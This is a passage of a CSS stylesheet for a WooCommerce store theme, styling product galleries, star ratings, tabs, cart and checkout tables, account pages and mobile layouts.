.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span {
    margin: 0;
    text-decoration: none;
    padding: 0;
    line-height: 1;
    font-size: 1rem;
    font-weight: 400;
    padding:15px 18px;
    min-width: 1em;
    display: block;
    border: 1px solid var( --secondary-color );
    background: var( --quaternary-color );
    color: var( --secondary-color );

}
.woocommerce nav.woocommerce-pagination ul li a.current, 
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus{
	background: var( --secondary-color );
	color: var( --quaternary-color );
}
/**
 * Single product
 */
.single-product div.product {
	position: relative;
	padding: 20px 20px 30px 30px;
	margin-bottom: 50px;
	background: #fff;
	box-shadow: 0px 0px 18px 0px rgba(0, 0, 0, 0.048);
}

.single-product div.product .woocommerce-product-gallery {
	position: relative;
	float: left;
	 width: 48%;
}
.single-product div.product .woocommerce-product-gallery img{
	width: 100%;
	height:auto;
}

.single-product div.product .summary.entry-summary{
	float: right;
	width: 48%;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position: absolute;
	top: 2em;
	right: 1em;
	display: block;
	z-index: 99;
}
.woocommerce-tabs.wc-tabs-wrapper{
	display: block;
	clear: both;
}
.single-product div.product .woocommerce-product-gallery .flex-viewport {
	margin-bottom: 1em;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
	margin: 0;
	padding: 0;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
	list-style: none;
	cursor: pointer;
	float: left;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
	opacity: 0.5;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
	width: 48.1%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
	width: 30.79667%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
	width: 22.15%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
	width: 16.96%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
	clear: both;
}

.stock:empty::before {
	display: none;
}

.stock.in-stock {
	color: #0f834d;
}

.stock.out-of-stock {
	color: #e2401c;
}
.content-area table.variations{
	text-align: left;

}
.content-area table.variations label{
	margin-bottom: 0px;
}
.content-area table.variations th,
.content-area table.variations td{
	text-align: left;
	padding: 15px 8px;
}
.content-area table.variations select{
	padding: 5px;
	width: 100%;
	display: block;
}
.single-product .theme-btn.cart-btn {
	margin-top: 0px;
	padding: 13px 28px;
}
.single-product .theme-btn.cart-btn span{
	margin: 0px;
}
.single-product div.product .woocommerce-product-details__short-description{
	margin-bottom: 20px;
}
.single-product div.product .woocommerce-variation-add-to-cart {
	margin-top: 30px;
}
.single-product div.product .product_meta{
	clear: both;
	
}
.woocommerce .product .product_meta span.sku_wrapper,
.woocommerce .product .product_meta span.posted_in,
ul.compare-wishlist-single-post,
.woocommerce .product .product_meta span.tagged_as {
    padding: 15px 10px;
    border-bottom: 1px solid #e9e9e9;
    display: block;
    width: 100%;
}
.single-product div.product .price{
	text-align: left;
	clear: both;
}
.single-product div.product .woocommerce-product-rating .star-rating,
.single-product div.product .woocommerce-product-rating .woocommerce-review-link{
	float: left;
}
.single-product div.product .product_title.entry-title{
	padding-bottom: 15px;
}
/*--------------------------------------------------------------
# quantity
--------------------------------------------------------------*/
.single.single-product .quantity {
    display: inline-block;
    float: left !important;
    margin: 1px 20px 20px 0 !important;
}

button.plus, button.minus {
    border: 1px solid #dbdbdb;
    background: #f1f2f1;
    color:#000;
    font-size: 16px;
    line-height: 5px!important;
    min-width: 48px;
    vertical-align: top;
    float: left;
    max-width: 40px;
	padding:15px;
	margin-top: 0px;
}
button.plus:hover, button.minus:hover {
	background:var(  --secondary-color );
	color:var(  --quaternary-color );
}

button.plus {
    margin-left: -4px!important;
}

button.minus {
    margin-right: -4px!important;
}

.single.single-product .quantity .input-text.qty.text,
.p-quantity .input-text.qty.text,
.woocommerce .quantity input.qty {
    -moz-appearance: textfield;
     -webkit-appearance: textfield;
    border: 1px solid #dbdbdb;
    color: #55595d;
    min-height: 36px;
    float: left;
	line-height:36px;
	width:50px;
	padding:5px;
	font-size:16px;
	background:#FFF;
	text-align: center;
	border-left: none;
	border-right:none;
	border-radius: 0px;
}

/**
 * Checkout
 */
@media screen and (min-width: 768px) {

	.col2-set .form-row-first {
		float: left;
		margin-right: 3.8%;
	}

	.col2-set .form-row-last {
		float: right;
		margin-right: 0;
	}

	.col2-set .form-row-first,
	.col2-set .form-row-last {
		width: 48.1%;
	}
}

/**
 * General WooCommerce components
 */

/**
 * Header cart
 */
.site-header-cart {
	position: relative;
	margin: 0;
	padding: 0;
}

.site-header-cart .cart-contents {
	text-decoration: none;
}

.site-header-cart .widget_shopping_cart {
	display: none;
}

.site-header-cart .product_list_widget {
	margin: 0;
	padding: 0;
}

/**
 * Star rating
 */
.star-rating {
	overflow: hidden;
	position: relative;
	height: 1.618em;
	line-height: 1.618;
	width: 5.3em;
	font-family: star;
	font-weight: 400;
}

.star-rating::before {
	content: "\53\53\53\53\53";
	opacity: 0.25;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
}

.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}

.star-rating span::before {
	content: "\53\53\53\53\53";
	top: 0;
	position: absolute;
	left: 0;
	color:var( --secondary-color );
}

p.stars a {
	position: relative;
	height: 1em;
	width: 1em;
	text-indent: -999em;
	display: inline-block;
	text-decoration: none;
	margin-right: 1px;
	font-weight: 400;
}

p.stars a::before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: star;
	content: "\53";
	color: #404040;
	text-indent: 0;
	opacity: 0.25;
}

p.stars a:hover ~ a::before {
	content: "\53";
	color:var( --secondary-color );
	opacity: 0.25;
}

p.stars:hover a::before {
	content: "\53";
	color:var( --secondary-color );
	opacity: 1;
}

p.stars.selected a.active::before {
	content: "\53";
	color:var( --secondary-color );
	opacity: 1;
}

p.stars.selected a.active ~ a::before {
	content: "\53";
	color:var( --secondary-color );
	opacity: 0.25;
}

p.stars.selected a:not(.active)::before {
	content: "\53";
	color: var( --secondary-color );
	opacity: 1;
}

/**
 * Tabs
 */
.woocommerce-tabs ul.tabs {
	padding: 3rem 0px 0px 0px !important;
	margin: 0 !important;
	text-align: center;
}

.woocommerce-tabs ul.tabs li {
	position: relative;
	z-index: 1;
	padding: 0 !important;
	border: 0 !important;
	border-radius: 0 !important;
	background-color: transparent !important;
	margin: 0px 5px 10px 5px !important;
	margin-left: 5px;
	display: inline-block;
	list-style: none;
}

.woocommerce-tabs ul.tabs li a {
	font-family: var( --heading-fonts );
	word-spacing: 1px;
	color: #253237 !important;
	text-transform: uppercase;
	letter-spacing: 1px;
	-webkit-box-shadow: none;
	font-weight: normal !important;
	padding: 10px 20px !important;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	position: relative;
}
.woocommerce .product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce .product .woocommerce-tabs ul.tabs li a:focus,
.woocommerce .product .woocommerce-tabs ul.tabs li.active a {
    color: var( --quaternary-color ) !important;
    background: var(--secondary-color);
}
.woocommerce .product .woocommerce-tabs ul.tabs li a::after {
    position: absolute;
    bottom: -7px;
    left: 50%;
    margin-left: -8px;
    content: "";
    border-right: 8px solid transparent;
    border-top: 8px solid var(--secondary-color);
    border-left: 8px solid transparent;
    opacity: 0;
    -webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	transition: all 0.4s;
}
.woocommerce .product .woocommerce-tabs ul.tabs li:hover a::after,
.woocommerce .product .woocommerce-tabs ul.tabs li:focus a::after,
.woocommerce .product .woocommerce-tabs ul.tabs li.active a::after {
    opacity: 1;
}
.woocommerce-tabs .panel h2:first-of-type {
	margin-bottom: 1em;
}
#reviews h4.comments-title{
	margin-bottom:0px!important;
		
}
#reviews .comments-area{
	padding: 0px;
}
#reviews .comment-notes{
	display: block;
	padding: 0px 15px 25px 15px;
	clear: both;
}
#reviews [class^="col-"], #reviews [class*=" col-"]{
	position: relative;
}
#commentform [class^="col-"] span.required, #commentform [class*=" col-"] span.required{
	position: absolute;
	right: 25px;
	top:15px;
}
#reviews .stars{
	float: left;
	margin-left: 15px;
	margin-top: 5px;
}
.comment-form-rating label{
	float: left;
}
#reviews .comment-form .comment-form-cookies-consent{
	padding-left: 20px;
	display: block;
	clear: both;
	width: 100%;
	padding-bottom: 0px;
}

#reviews ul.comment-list {
	display:block;
	margin:0px;
	padding:0px;
}
#reviews ul.comment-list li {
	margin:0px;
	list-style:none;
	clear:both;	
}
#reviews ul.comment-list li ul {
	margin-left:20px;
}
#reviews .comment-meta img {width: 60px;height: 60px;border-radius: 50%;  float: left;}

#reviews .comment-text {
  width: calc(100% - 60px);
  padding-left: 20px;
  position: relative;
   float: right;
}
#reviews .comment-meta  .comment h6 a {
  text-transform: uppercase;
  color: #313131;
  margin: 10px 0 8px 0;
}
#reviews .comment-meta  .comment .date {
  text-transform: uppercase;
  font-size: 14px;
}
#reviews .comment-meta  .comment-text {margin-top:10px;}
#reviews .comment-text .meta{
	float:left;
}
#reviews .comment-text .star-rating {
	float: right;
}
#reviews .comment-text .description{
	clear: both;
	
}
#reviews .woocommerce-review__author{
	display: block;;
}
#reviews  .woocommerce-review__dash, #reviews .woocommerce-review__published-date{
	font-size: 11px;
}
#reviews ul.comment-list li{
	padding-bottom: 15px;
}
#reviews .space-margin{
	padding-bottom: 50px;
	clear: both;
	display: block;
}
/**
 * Password strength meter
 */
.woocommerce-password-strength {
	text-align: right;
}

.woocommerce-password-strength.strong {
	color: #0f834d;
}

.woocommerce-password-strength.short {
	color: #e2401c;
}

.woocommerce-password-strength.bad {
	color: #e2401c;
}

.woocommerce-password-strength.good {
	color: #3d9cd2;
}

/**
 * Forms
 */
.form-row.woocommerce-validated input.input-text {
	box-shadow: inset 2px 0 0 #0f834d;
}

.form-row.woocommerce-invalid input.input-text {
	box-shadow: inset 2px 0 0 #e2401c;
}

.required {
	color: #f00;
}

/**
 * Notices
 */
.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments,
section.related.products h2,
section.upsells.products h2  {
	background-color:var( --quaternary-color );
	clear: both;
	padding: 15px;
	border-radius: 3px;
	margin-bottom: 30px;
	line-height: 20px;
	position: relative;
	box-shadow: 0px 0px 18px 0px rgba(0, 0, 0, 0.048);
}

.woocommerce-message  .button,
.woocommerce-info .button,
.woocommerce-error .button,
.woocommerce-noreviews .button{
	float: right;
	display: inline-block;
	padding: 5px 12px;
	background: var( --quaternary-color );
	border-radius: 3px;
	font-size: 12px;
	font-family: var(--nav-fotns);
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: 1px;
	word-spacing: 2px;
	border: 1px solid var( --secondary-color );
	margin-top: -6px;
}
.woocommerce-message  .button:hover,
.woocommerce-info .button:hover,
.woocommerce-error .button:hover,
.woocommerce-noreviews .butto:hover,
.woocommerce-message  .button:focus,
.woocommerce-info .button:focus,
.woocommerce-error .button:focus,
.woocommerce-noreviews .button:focus{
	background: var( --secondary-color );
	color: var( --quaternary-color );
}


.woocommerce-error {
	background-color: #e2401c;
}

.demo_store {
	position: fixed;
	left: 0;
	bottom: 0;
	right: 0;
	margin: 0;
	padding: 1em;
	background-color: #3d9cd2;
	z-index: 9999;
}

@media screen and (min-width: 48em) {

	/**
	 * Header cart
	 */
	.site-header-cart .widget_shopping_cart {
		position: absolute;
		top: 100%;
		width: 100%;
		z-index: 999999;
		left: -999em;
		display: block;
		box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	}

	.site-header-cart:hover .widget_shopping_cart,
	.site-header-cart.focus .widget_shopping_cart {
		left: 0;
		display: block;
	}
}

/**
 * WooCommerce widgets
 */

/**
 * WooCommerce Price Filter
 */
.widget_price_filter .price_slider {
	margin-bottom: 1.5em;
}

.widget_price_filter .price_slider_amount {
	text-align: right;
	line-height: 2.4;
}

.widget_price_filter .price_slider_amount .button {
	float: left;
}

.widget_price_filter .ui-slider {
	position: relative;
	text-align: left;
}

.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1em;
	height: 1em;
	cursor: ew-resize;
	outline: none;
	background: #4169e1;
	box-sizing: border-box;
	margin-top: -0.25em;
	opacity: 1;
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em;
}

.widget_price_filter .ui-slider .ui-slider-handle:hover,
.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
	box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	display: block;
	border: 0;
	background: #4169e1;
}

.widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider-horizontal {
	height: 0.5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	height: 100%;
}


/*
toolbar
*/
.bcf-shop-toolbar {
	margin-bottom: 40px;	
}
.woocommerce .woocommerce-ordering {
	float:right;
	margin-left:25px;
}

.customSelect.orderby{
	font-size: 13px;
	color: #999;
	background:#FFF;
}
.orderby.hasCustomSelect {
    width: 100%;
    z-index: 2;
}	
.customSelect.orderby {
    position: relative;
    border: 1px solid #ddd;
    color: #555;
    height: 34px;
    line-height: 32px;
    padding: 0 45px 0 15px;
    width: 100%;
	z-index: 1;
	}
.customSelect.orderby::after {
	font-family: 'IcoFont' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	white-space: nowrap;
	word-wrap: normal;
	direction: ltr;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-feature-settings: "liga";
	-webkit-font-smoothing: antialiased;
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    height: 32px;
    width: 32px;
    font-size: 16px;
    color: #929292;
    border-left: 1px solid #ddd;
    text-align: center;
	font-weight: 900;
	content: "\ea5b";
	line-height: 30px;
}
.woocommerce .woocommerce-ordering .orderby {
	width: auto;
	min-width: 166px
}
.woocommerce .woocommerce-ordering .orderby span {
	width: auto;
	min-width: 166px
}
.woocommerce .result-count {
	float: right;
	font-size: 12px;
	line-height: 34px;
	text-transform: uppercase;
	list-style: none;
	margin: 0;
	padding: 0
}
.woocommerce .result-count li {
	float: left
}
.woocommerce .result-count li.view-title {
	margin-right: 6px;
	color: #555;
	letter-spacing: 0.6px
}
.woocommerce .result-count li.view-title:after {
	display: none
}
.woocommerce .result-count li:after {
	content: '/';
	color: #999;
	margin: 0 3px
}
.woocommerce .result-count li a {
	color: #999
}
.woocommerce .result-count li a:hover {
	color: #555
}
.woocommerce .result-count li a.active {
	color: #555
}
.woocommerce .result-count li:last-child:after {
	display: none
}
.woocommerce ul.products li.product .shopstore-effects{
	position:relative;	
}
.list-grid-nav{
	float:left;
}
.list-grid-nav a,
.list-grid-nav a:hover{
	display: inline-block;
	width: 34px;
	height: 34px;
	line-height: 32px;
	color: var( --secondary-color );
	border: 1px solid var( --secondary-color );
	border-top-color: rgb(234, 234, 234);
	border-right-color: rgb(234, 234, 234);
	border-bottom-color: rgb(234, 234, 234);
	border-left-color: rgb(234, 234, 234);
	text-align: center;
	font-size: 18px;
	margin-right:5px;
	-webkit-transition: all 0.0s ease-in-out;
	-moz-transition: all 0.0s ease-in-out;
	-ms-transition: all 0.0s ease-in-out;
	-o-transition: all 0.0s ease-in-out;
	transition: all 0.0s ease-in-out;
}
.list-grid-nav a.active,
.list-grid-nav a:active,
.list-grid-nav a:focus{
	background: var( --secondary-color );
	color: var( --quaternary-color );
}
/*--------------
# CART
--------------*/
dl.variation{
	margin: 0px;
	padding: 0px;
	display: block;
}
.variation dt,
.variation dd{
	display: inline-block;
	font-size: 14px;
	margin: 0px;
	padding: 0px;
}
dl.variation p{
	margin-bottom: 0px;
}
.woocommerce-cart .woocommerce table.shop_table.cart{
	border:none;	
}
.woocommerce-cart .woocommerce table.shop_table.cart tr th,
.content-area table.woocommerce-checkout-review-order-table th.product-name,
.content-area table.woocommerce-checkout-review-order-table th.product-total,
table.shop_table_responsive tr th {
    background-color:rgba(var(--secondary-color-rgb ),0.2);
	text-align:center;
	border:none;
	padding:15px 10px;
	color: var(--secondary-color);
	font-family: var(--heading-fonts);
	font-size: 14px;
	text-transform: uppercase;
}
.woocommerce-cart .woocommerce table.shop_table.cart tr th.product-name{
	text-align: left;
}
.content-area .woocommerce table.shop_table.cart tr td, {
	border:none;
	vertical-align:center;
	border-bottom: 1px solid #d6d6d6;
	vertical-align:middle!important;
	text-align: center;
	padding: 30px 15px!important;


}
table.shop_table_responsive tr td{
	padding: 30px 15px!important;
}

.woocommerce-cart .woocommerce table.shop_table.cart tr td.product-name {
	text-align: left;
}
.woocommerce-cart .woocommerce table.shop_table.cart tr td.actions{
	border-bottom:none;	

}
.woocommerce table.shop_table tr td.product-remove .remove,
.woocommerce table.shop_table tbody td.product-remove .remove {
    
    background-color: transparent;
    font-size: 30px;
}
td.product-name a{
	color:var(--primary-color);
	font-family: var(--heading-fonts);
	font-size: 20px;
	font-weight: 500;
	margin-bottom: 5px;
	display: inline-block;
}
td.product-name a:hover{
	color:var(--secondary-color);
}
table.shop_table tr td.product-remove, .woocommerce table.shop_table tbody td.product-remove {
    width: 70px;
	text-align:center;
}
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
	width:100%;
	max-width:125px;	
}
.woocommerce-cart .woocommerce table.shop_table.cart tr td.product-thumbnail{
	width:130px;	
}
.woocommerce-cart .woocommerce table.shop_table.cart tr td.product-quantity{
	width:190px;
}
.shop_table .actions label{
	display: none;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
   border:1px solid var(--secondary-color);
    min-width: 200px;
    float: left;
    max-width: 200px;
    padding: 11.5px 15px;
}

.shop_table .actions .button{
    font-family: var( --heading-fonts );
	text-transform: uppercase;
	letter-spacing:2px;
	color: var(--quaternary-color);
	border:1px solid var(--secondary-color);
	background:var(--secondary-color);
	outline: none;
	cursor: pointer;
	padding: 13px 30px;
	display: inline-block;
	position: relative;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	overflow: hidden;
	font-size:14px;
	position: relative;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	-moz-osx-font-smoothing: grayscale;
	overflow: hidden;
	float: right;
	margin: 0px;
}

.shop_table .actions .coupon .button {
    float: left;
  
    margin-left: -3px;
    border-bottom-left-radius: 0px;
     border-top-left-radius: 0px;
}
.shop_table .actions .button:hover,
.shop_table .actions .button:focus{
	background: var( --tertiary-color );
	color: var(--secondary-color);
	border:1px solid var(--tertiary-color);
}
.shop_table .actions .button:disabled, .shop_table .actions .button[disabled] {
    opacity: 0.5;
}
.shop_table .actions .button:disabled:hover, .shop_table .actions .button[disabled]:hover {
  
    color: var(--quaternary-color);
	border:1px solid var(--secondary-color);
	background:var(--secondary-color);
}


/*-----------------*/
.woocommerce-cart .woocommerce .cart-collaterals{
	float: right;
	width: 100%;
	max-width: 420px;

}
.woocommerce-cart .woocommerce .cart-collaterals .cart_totals table.shop_table {
    border: 1px solid #ccc;
    background-color: #f6f6f6;
    border-radius: 0;
    padding: 0 30px;
   
}

.woocommerce-cart .woocommerce .cart-collaterals .cart_totals table.shop_table th,
.content-area table.woocommerce-checkout-review-order-table th,
.content-area table.woocommerce-checkout-review-order-table td.product-name {
    background-color: transparent;
    color: #000;
    font-weight: 400;
    padding: 15px;
    border-top: 0;
	text-align:left;
	font-size:16px;
	vertical-align:top;
	border-bottom: 1px solid #d6d6d6;
	border-left: 1px solid #ccc;
	text-align: right;
}
.woocommerce-cart .woocommerce .cart-collaterals .cart_totals table.shop_table td {
    text-align: right;
    padding: 15px;
    border-top: 0;
	border-bottom: 1px solid #d6d6d6;
	color:#000;
	vertical-align:top;
	text-align: left;
}

.woocommerce-cart .woocommerce .cart-collaterals .cart_totals table.shop_table label {
	font-weight:normal;	
}

.woocommerce ul#shipping_method{
	display: block;
	text-align:right;
	margin:0px;
	padding:0px;
	font-size: 12px;	
}
.woocommerce ul#shipping_method label{
	margin-left: 10px;
	display: inline-block;
	margin-top: -1px;
}
.woocommerce ul#shipping_method li{
	list-style: none;
	text-align: left;
}
p.woocommerce-shipping-destination{
	clear:both;
	text-align:left;
	font-size: 12px;	
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	width:100%;
	float:none;
	display:block;	
}
.woocommerce .cart-collaterals .cart_totals h2{
	display:none;	
}

.shipping-calculator-form{
	display:block!important;	
}
.woocommerce form .form-row .select2-container .select2-selection--single {
    border: 1px solid #ccc;
    padding: 9px 5px;
    height: auto;
    border-radius: 0;
	margin-bottom:5px;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__arrow {
    top: 12px;
}
.woocommerce-cart .woocommerce .cart-collaterals .woocommerce-shipping-calculator .input-text, .woocommerce-cart .woocommerce .cart-collaterals .woocommerce-shipping-calculator select {

    width: 100%;
    border: 1px solid #ccc;
    padding:12px;
    margin-bottom:5px;

}
.shipping-calculator-button{
	display:none!important;	
}
#theme-cart-total .shipping-calculator-form{
	display:none!important;
}


.wc-proceed-to-checkout .checkout-button.theme-btn,
.place_order_btn.theme-btn{
	font-size: 16px;
	padding: 15px 30px;
	color: var(  --quaternary-color )!important;
}
.place_order_btn.theme-btn{
	width: auto;
}
.wc-proceed-to-checkout .checkout-button.theme-btn:before,
.place_order_btn.theme-btn:before  {
	-webkit-transform: scale3d(-13, 9, 1);
	transform: scale3d(-13, 9, 1);

}
.wc-proceed-to-checkout .checkout-button.theme-btn span,
.place_order_btn.theme-btn span{
	-webkit-transform: translate3d(-10px, 0, 0);
	transform: translate3d(-10px, 0, 0);
}
.wc-proceed-to-checkout .checkout-button.theme-btn i,
.place_order_btn.theme-btn i{

	-webkit-transform: translateX(5px) scale(1.9); 
	-moz-transform: translateX(5px) scale(1.9); 
	-ms-transform: translateX(5px) scale(1.9); 
	transform: translateX(5px) scale(1.9);
}
.wc-proceed-to-checkout .checkout-button.theme-btn:hover:before,
.place_order_btn.theme-btn:hover:before,
.wc-proceed-to-checkout .checkout-button.theme-btn:focus:before,
.place_order_btn.theme-btn:focus:before   {
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
	-webkit-transform: scale3d(1, 2, 1);
	transform: scale3d(1, 2, 1);
	-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
	transition: transform 0.3s, opacity 0.3s;
	-webkit-transition-timing-function: cubic-bezier(0.7,0,0.9,1);
	transition-timing-function: cubic-bezier(0.7,0,0.9,1);
}
.wc-proceed-to-checkout .checkout-button.theme-btn:hover,
.place_order_btn.theme-btn:hover,
.wc-proceed-to-checkout .checkout-button.theme-btn:focus,
.place_order_btn.theme-btn:focus{
	color: var( --secondary-color )!important
}
.cross-sells{
	clear: both;
	display: block;
	padding-top: 100px;
}
.woocommerce-pagination{
	padding-bottom: 30px;
}
#customer_details .col-1,
#customer_details .col-2{
	width:50%;
	max-width:50%;
	float:left;
}
#customer_details .form-row input, #customer_details .form-row textarea {
    display: block;
    width: 100%;
    padding: 9px;
    border: 1px solid #ccc;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: solid 1px #cfcfcf;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: rgba(255,255,255,0.7);
    -webkit-box-shadow: 0px;
    -moz-box-shadow: 0px;
    box-shadow: 0;
}
.checkout_coupon{
	margin:0px 20px;
}
.blockUI.blockOverlay{
	z-index: 99!important;
}
.content-area table.woocommerce-checkout-review-order-table th.product-name,
.content-area table.woocommerce-checkout-review-order-table td.product-name{
	text-align: right;
}
.content-area table.woocommerce-checkout-review-order-table th.product-total,
.content-area table.woocommerce-checkout-review-order-table td {
	text-align: left;
}
ul.wc_payment_methods{
	display: block;
	margin: 0px;
	padding: 0px;
}
ul.wc_payment_methods li{
	background-color:rgba(var(--secondary-color-rgb ),0.2);
	border:none;
	padding:15px 10px;
	list-style: none;
	margin-bottom: 10px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
}
ul.wc_payment_methods li p,
ul.wc_payment_methods li label{
	margin-bottom: 0px!important;
	padding-bottom: 0px!important;
}

ul.wc_payment_methods li p{
	padding-left: 35px;
	padding-top: 5px;
	font-size: 12px;
}
.woocommerce-columns .col-1,
.woocommerce-columns .col-2{
	width: 50%!important;
	max-width: 100%;
	float: left;
}
.woocommerce-MyAccount-navigation{
	width: 25%;
	float: left;
}
.woocommerce-MyAccount-content{
	width: 70%;
	float: right;
}
.woocommerce-MyAccount-navigation li:hover,
.woocommerce-MyAccount-navigation li:focus,
.woocommerce-MyAccount-navigation li.is-active{
	background: var( --secondary-color );
}
.woocommerce-MyAccount-navigation li:hover a,
.woocommerce-MyAccount-navigation li:focus a,
.woocommerce-MyAccount-navigation li.is-active a,
.woocommerce-MyAccount-navigation li:hover:before,
.woocommerce-MyAccount-navigation li:focus:before,
.woocommerce-MyAccount-navigation li.is-active:before{
	color: var( --quaternary-color );
}
.woocommerce-MyAccount-content .col-1,
.woocommerce-MyAccount-content .col-2{
	width: 50%;
	float: left;
	max-width: 50%;
}
.edit-account fieldset{
	
	background-color:rgba(var(--secondary-color-rgb ),0.2);
}
.woocommerce-form-login__submit{
	display: block;
}
.rd-navbar-static .rd-navbar-subpanel{
	width: 100%;
}

.top-form-minicart {
	position: relative;
	background: var( --nav-deep );
	text-align: center;
	color: var(--nav-color );
	display: block;
	padding: 0px 20px;
	line-height: 62px;
	cursor: pointer;
	padding: 0 50px 0 20px;
	position: relative;
	white-space: nowrap; 

}
.top-form-minicart a.cart-contents{
	color: var(--nav-color );
	
	display: inline-block;
	font-size: 13px;
	font-family: var( --nav-fotns );
	text-decoration: none;
	text-transform: uppercase;
	border-right-color: rgb(20, 24, 29);
	font-weight: 500;
	letter-spacing: 2px;
	word-spacing: 2px;
}
.top-form-minicart a.cart-contents .count{
	font-weight: normal;
}
.top-form-minicart::before {
    content: '';
    position: absolute;
    height: 28px;
    line-height: 28px;
    display: inline-block;
    border-left: 1px solid rgba(256,256,256,0.3);
    padding: 0 15px 0 30px;
    right: 0;
    top: 50%;
    margin-top: -14px;
}

.top-form-minicart::after {
    content: '\eab2';
    position: absolute;
    top: 0px;
    right: 0;
    padding-right: 20px;
    font-family: 'IcoFont';
    font-size: 16px;
    color: var(--nav-color );

}	


.top-form-minicart .widget_shopping_cart li .remove{
	position: absolute;
	right:-10px;
	top: 5px;
	font-size: 22px;
	z-index: 99;
}

@media only screen and (max-width: 768px) {
  .single-product div.product .woocommerce-product-gallery,
  .single-product div.product .summary.entry-summary{
  	display: block;
  	float:none;
  	width: 100%;
  }
  .woocommerce-tabs ul.tabs li{
  	width: 100%;
  	max-width: 320px;
  	margin-bottom: 30px;
  }
  .woocommerce-tabs ul.tabs li a{
  	display: block;
  	text-align: center;
  }
  .gs-content-wrap{
  	padding: 20px;
  }
  .woocommerce-cart .woocommerce table.shop_table.cart thead {
    border: none;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  
  .woocommerce-cart .woocommerce table.shop_table.cart tr {
    display: block;
    width: 100%;
  }
  
  .woocommerce-cart .woocommerce table.shop_table.cart td,
  .woocommerce-cart .woocommerce table.shop_table.cart tr td.product-thumbnail,
  .woocommerce-cart .woocommerce table.shop_table.cart tr td.product-name {
    display: block;
    text-align:right!important;
    width: 100%;
    padding: 10px!important;
    border:1px solid #E9E9E9;
    font-weight: normal!important;
  }
  .woocommerce-cart .woocommerce table.shop_table.cart tr td.product-quantity{
  	height: 70px;
  	width: 100%!important;
  }
  .woocommerce-cart .woocommerce table.shop_table.cart tr td.product-quantity .quantity{
  	float: right;
  }
  .woocommerce-cart .woocommerce table.shop_table.cart td::before {
    /*
    * aria-label has no advantage, it won't be read inside a table
    content: attr(aria-label);
    */
